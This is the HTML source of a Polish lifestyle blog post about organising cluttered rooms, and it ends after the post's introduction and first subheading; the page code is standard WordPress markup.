

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mallcc.top/magia-dobrej-organizacji/
body_size: 11021
content:
<!doctype html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Magia dobrej organizacji &#8211; MallCC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MallCC &raquo; Kanał z wpisami" href="https://mallcc.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="MallCC &raquo; Kanał z komentarzami" href="https://mallcc.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MallCC &raquo; Magia dobrej organizacji Kanał z komentarzami" href="https://mallcc.top/magia-dobrej-organizacji/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mallcc.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mallcc.top/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://mallcc.top/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mallcc.top/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mallcc.top/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mallcc.top/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://mallcc.top/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='https://mallcc.top/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mallcc.top/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://mallcc.top/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='https://mallcc.top/wp-content/themes/news-bulletin/style.css?ver=6.5.4' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='https://mallcc.top/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://mallcc.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mallcc.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mallcc.top/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://mallcc.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mallcc.top/wp-json/wp/v2/posts/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mallcc.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://mallcc.top/magia-dobrej-organizacji/" />
<link rel='shortlink' href='https://mallcc.top/?p=154' />
<link rel="alternate" type="application/json+oembed" href="https://mallcc.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmallcc.top%2Fmagia-dobrej-organizacji%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mallcc.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmallcc.top%2Fmagia-dobrej-organizacji%2F&#038;format=xml" />
<link rel="pingback" href="https://mallcc.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://mallcc.top/wp-content/uploads/2021/11/cropped-cropped-4afbb3cd204a46c79fb31bf8fc7a6635-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mallcc.top/wp-content/uploads/2021/11/cropped-cropped-4afbb3cd204a46c79fb31bf8fc7a6635-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mallcc.top/wp-content/uploads/2021/11/cropped-cropped-4afbb3cd204a46c79fb31bf8fc7a6635-180x180.png" />
<meta name="msapplication-TileImage" content="https://mallcc.top/wp-content/uploads/2021/11/cropped-cropped-4afbb3cd204a46c79fb31bf8fc7a6635-270x270.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-154 single-format-standard wp-custom-logo at-sticky-sidebar right-sidebar"itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://mallcc.top/klucze-hydrauliczne-profesjonalne-narzedzie-do-zadan-specjalnych/">Klucze hydrauliczne – profesjonalne narzędzie do zadań specjalnych</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://mallcc.top/chodniki-nowoczesne-wszechstronnosc-i-styl-w-aranzacji-wnetrz/">Chodniki nowoczesne &#8211; wszechstronność i styl w aranżacji wnętrz</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://mallcc.top/smartwatche-do-200-zl-czy-warto-inwestowac/">Smartwatche do 200 zł &#8211; czy warto inwestować?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>czwartek, 15 stycznia, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <a class="navbar-brand" href="https://mallcc.top/">
                                                <a href="https://mallcc.top/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://mallcc.top/wp-content/uploads/2021/11/cropped-4afbb3cd204a46c79fb31bf8fc7a6635.png" class="custom-logo" alt="MallCC" decoding="async" srcset="https://mallcc.top/wp-content/uploads/2021/11/cropped-4afbb3cd204a46c79fb31bf8fc7a6635.png 200w, https://mallcc.top/wp-content/uploads/2021/11/cropped-4afbb3cd204a46c79fb31bf8fc7a6635-150x150.png 150w, https://mallcc.top/wp-content/uploads/2021/11/cropped-4afbb3cd204a46c79fb31bf8fc7a6635-182x182.png 182w, https://mallcc.top/wp-content/uploads/2021/11/cropped-4afbb3cd204a46c79fb31bf8fc7a6635-153x153.png 153w, https://mallcc.top/wp-content/uploads/2021/11/cropped-4afbb3cd204a46c79fb31bf8fc7a6635-75x75.png 75w" sizes="(max-width: 200px) 100vw, 200px" /></a>                                            </a>
                                                                                        <h1 class="site-title">
                                                <a href="https://mallcc.top/" rel="home">MallCC</a>
                                            </h1>
                                                                                        <p class="site-description">strona lifestyle, budowa domu, tania budowa domu, jak wybudować dom, zdrowie nowoczesne, leczenie</p>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="https://mallcc.top/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                <ul id="menu-czxczx" class="nav navbar-nav"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category first-menu menu-item-76"><a href="https://mallcc.top/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77"><a href="https://mallcc.top/category/inne/">Inne</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://mallcc.top/category/dom/">Dom</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://mallcc.top/category/it/">IT</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://mallcc.top/category/nieruchomosci/">Nieruchomości</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page last-menu menu-item-75"><a href="https://mallcc.top/kontakt/">Kontakt</a></li>
</ul>                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="https://mallcc.top/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-154" class="post-154 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">





    <div class="single-post">
                <div class="post-media post-featured-image">
                            <a href="https://mallcc.top/magia-dobrej-organizacji/"><img class="img-responsive" src="https://mallcc.top/wp-content/uploads/2022/07/mechachical-worker-1024x684.jpg" alt="Magia dobrej organizacji"/></a>

                    </div>
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">Magia dobrej organizacji</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="https://mallcc.top/author/marzena/"><i class="fa fa-user"></i><span class='author-name'>marzena</span></a></span></span><span class="posted-on"><a href="https://mallcc.top/magia-dobrej-organizacji/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2022-07-11T12:06:15+00:00">11 lipca, 2022</time><time class="updated" datetime="2022-07-11T12:06:26+00:00">11 lipca, 2022</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p>Jak wiadomo bałagan jest wielkim wrogiem organizacji, w przepełnionym teoretycznie potrzebnymi przedmiotami pomieszczeniu, ciężko znaleźć ten, którego akurat teraz nam potrzeba. Długie i mało skuteczne poszukiwania wpływają poprzez frustrację i stratę czasu negatywnie na naszą wydajność i samopoczucie, marnujemy również dostępną dla nas powierzchnię, która przy lepszej aranżacji pomieściłaby znacznie więcej przedmiotów.</p>
<h2>Jakie produkty efektywnie zorganizują przestrzeń?</h2>
